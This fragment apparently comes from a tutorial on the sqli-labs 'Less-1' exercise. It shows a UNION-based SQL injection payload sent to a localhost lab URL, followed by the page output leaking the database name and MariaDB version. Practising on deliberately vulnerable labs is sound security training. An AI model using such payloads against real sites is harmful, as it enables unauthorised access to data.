 Less-1 **Error Based- String
localhost/sqli/Less-1/?id=-1' union select 1,database(),version() --+
Welcome GeeksforGeeks
Your Login name:10.4.11-MariaDB
Your Password:security